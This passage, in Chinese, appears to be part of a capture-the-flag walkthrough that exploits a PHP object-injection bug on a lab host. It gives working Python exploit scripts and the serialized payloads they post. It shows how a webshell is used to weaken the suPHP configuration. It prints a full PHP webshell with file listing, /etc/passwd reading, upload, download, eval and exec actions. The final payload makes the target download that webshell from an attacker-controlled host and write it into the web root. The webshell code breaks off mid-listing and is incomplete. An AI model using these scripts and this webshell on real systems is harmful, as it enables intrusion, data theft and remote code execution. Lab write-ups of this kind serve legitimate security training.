
Classes目录下为Sec调用的两个类文件文件

Show.php,没什么可利用的点

Test.php,做了很多动作,一旦Test类型的任何对象被破坏,__destruct()方法就会被调用,简而言之,它是从URL下载的文件,然后将其写入指定的路径,最后将权限设置为644。URL,文件名和路径均来自对象变量。
25、利用得到的信息,可以写出反序列化的代码,得到要传递的参数
反序列化的1.php代码如下:
<?php
class Show {
public $woot;
function __toString(){
return "Showme";
}
function Pwnme(){
$this->woot="ROOT";
}
}
print_r(serialize(new Show()));
使用php运行之后,获得要传递的反序列化参数

26、编写exp6.py来将参数传递进去之后访问sec.php看看是否可以正常访问
exp6.py的代码如下:
import requests
OBJECT = """O:4:"Show":1:{s:4:"woot";N;}"""
print('[+] Exploiting the PHP Object Injection Bug')
r = requests.post('http://192.168.0.105/sec.php', data={'test': OBJECT})
print r.status_code
print r.text

使用python运行exp6.py脚本,发现还是500

27、直接访问sec.php返回的一直是500的错误界面
所以在shell中寻找可用信息,浏览其他目录,发现了suphp.conf的配置文件,路径为:/etc/suphp/suphp.conf

min_uid:
允许执行脚本的最小UID。
min_gid:
允许执行脚本的最小GID
这意味着,每当要运行脚本时,suPHP都会将所有者的uid和gid与配置进行比较。如果uid和/或gid低于设置的限制,则suPHP将不会执行脚本,而是产生内部服务器错误。幸好这个文件是可写入的,所以可以利用webshell,将数值改为0

28、再次查看,配置文件已经修改

29、重新执行exp6.py利用脚本,返回代码为200,说明已经执行成功

网页已经可以访问


30、虽然成功访问了sec.php,但是在webshell下查看权限还不是root
31、接下来是提权,首先在apache上写入shell.txt的payload脚本
代码如下:
<?php
@$action = $_REQUEST['action'];
@$path = $_REQUEST['path'];
function file_rwx($file)
{
$perms = substr(sprintf('%o', fileperms($file)), -4);
$rwx = ['---', '--x', '-w-', '-wx', 'r--', 'r-x', 'rw-', 'rwx'];
$type = is_dir($file) ? 'd' : '-';
$owner = $perms[1];
$group = $perms[2];
$public = $perms[3];
return $type . $rwx[$owner] . $rwx[$group] . $rwx[$public] . ' ' .
posix_getpwuid(fileowner($file))['name'];
}
function menu()
{
print '<pre>' . get_current_user() . ' @ ' . php_uname() . PHP_EOL .
'(menu) <a href=' . $_SERVER['PHP_SELF'] . '?action=ls&path=/>ls</a> |' .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=cat&path=/etc/passwd>cat</a> |' .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=upload>upload</a> |' .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=phpinfo>phpinfo</a> |' .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=info>info</a> |' .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=eval&src=print+php_uname%28%29%3B>eval</a> |' .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=exec&cmd=id>exec</a>' .
'</pre>';
}
switch ($action) {
case 'ls':
$path = $_GET['path'];
$files = array_diff(scandir($path), ['.', '..']);
menu();
foreach ($files as $file) {
$location = $path . $file;
if (is_dir($location)) {
$url_action = 'ls';
$location = rtrim($location, '/') . '/';
} else {
$url_action = 'cat';
}
$writable = is_writable($location) ? 'green' : 'red';
$readable = is_readable($location) ? 'green' : 'red';
if ($readable == 'green' and !is_dir($location))
$download = '<a href=' . $_SERVER['PHP_SELF'] .
'?action=download&path=' . urlencode($location) .
'>Download</a></span>';
else
$download = 'Download';
print '<pre>';
print '<span style=\'color:' . $writable . '\'>Write</span> ' .
'<span style=\'color:' . $readable . '\'>Read</span> | ' .
$download . ' | ' .
file_rwx($location) . ' | ' . date('M d Y H:i:s', filectime($location)) .
' <a href=' . $_SERVER['PHP_SELF'] . '?action=' .
$url_action . '&path=' . urlencode($location) . '>' . $location .
'</a>';
print '</pre>';
}
return;
case 'cat':
$file = file_get_contents($path);
menu();
print '<pre>' . $file . '</pre>';
return;
case 'upload':
@$file = $_FILES['file'];
$message = null;
if ($file) {
move_uploaded_file($file['tmp_name'], $path);
$message = 'Uploaded file to: <a href=' . $_SERVER['PHP_SELF'] . '?action=' .
'cat&path=' . urlencode($path) . '>' . $path . '</a>';
}
menu();
print '<form action="' . $_SERVER['PHP_SELF'] .
'?action=upload" method="post" enctype="multipart/form-data"> ' .
'<input type="file" name="file">' .
'Full Destination Path & File: <input type="text" name="path">' .
'<input type="submit" value="Upload"></form>';
print $message;
return;
case 'download':
header('Content-Type: application/octet-stream');
header('Content-Transfer-Encoding: Binary');
header('Content-disposition: attachment; filename="' . basename($path) . '"');
echo readfile($path);
return;
case 'phpinfo':
menu();
phpinfo();
return;
case 'info':
menu();
print '<pre>';
print 'Environment' . PHP_EOL;
print 'Current User: ' . get_current_user() . PHP_EOL;
print 'PHP Version: ' . phpversion() . PHP_EOL;
print 'Loaded Config: ' . php_ini_loaded_file() . PHP_EOL;
print 'PHP SAPI: ' . php_sapi_name() . PHP_EOL;
print 'Uname: ' . php_uname() . PHP_EOL;
print '' . PHP_EOL;
print 'Configuration' . PHP_EOL;
print 'Open Basedir: ' . ini_get('open_basedir') . PHP_EOL;
print 'Disable Classes: ' . ini_get('disable_classes') . PHP_EOL;
print 'Disable Functions: ' . ini_get('disable_functions') . PHP_EOL;
print 'URL fopen: ' . ini_get('allow_url_fopen') . PHP_EOL;
print 'URL Include: ' . ini_get('allow_url_include') . PHP_EOL;
print 'File Uploads: ' . ini_get('file_uploads') . PHP_EOL;
print '</pre>';
return;
case 'eval':
@$src = $_REQUEST['src'];
menu();
之后写出反序列化所需要的POST的参数的脚本2.php,代码如下:
<?php
class Show {
public $woot;
function __toString(){
return "Showme";
}
function Pwnme(){
$this->woot="ROOT";
}
}
class Test {
public $url;
public $name_file;
public $path;
function __destruct(){
# Commented out as this will run when this script
# also finishes :D
#$data=file_get_contents($this->url);
#$f=fopen($this->path."/".$this->name_file, "w");
#fwrite($f, $data);
#fclose($f);
#chmod($this->path."/".$this->name_file, 0644);
}
}
$test = new Test();
$test->url = 'http://192.168.0.103/shell.txt';
$test->name_file = 'pop.php';
$test->path = '/var/www';
print_r(serialize([$test, new Show()]));
使用php环境运行反序列化的2.php脚本,获得反序列化要传入的参数,得到的参数如下:

写出最后利用的exp7.py,代码如下:
import requests
OBJECT = """a:2:{i:0;O:4:"Test":3:{s:3:"url";s:30:"http://192.168.0.103/shell.txt";s:9:"name_file";s:7:"pop.php";s:4:"path";s:8:"/var/www";}i:1;O:4:"Show":1:{s:4:"woot";N;}}"""
print('[+] Exploiting the PHP Object Injection Bug')
r = requests.post('http://192.168.0.105/sec.php', data={'test': OBJECT})
print(r.status_code)
print(r.text)
32、使用python运行exp7.py,执行成功,访问http://192.168.0.105/pop.php,发现payload被成功写入



33、获得最后的flag.txt
完


